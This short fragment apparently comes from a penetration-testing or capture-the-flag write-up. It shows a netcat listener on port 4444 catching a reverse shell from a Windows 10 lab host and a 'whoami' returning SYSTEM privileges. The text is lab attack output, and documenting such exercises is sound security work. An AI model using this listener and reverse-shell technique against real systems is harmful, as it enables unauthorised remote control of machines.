 nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.110.3] 38112
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system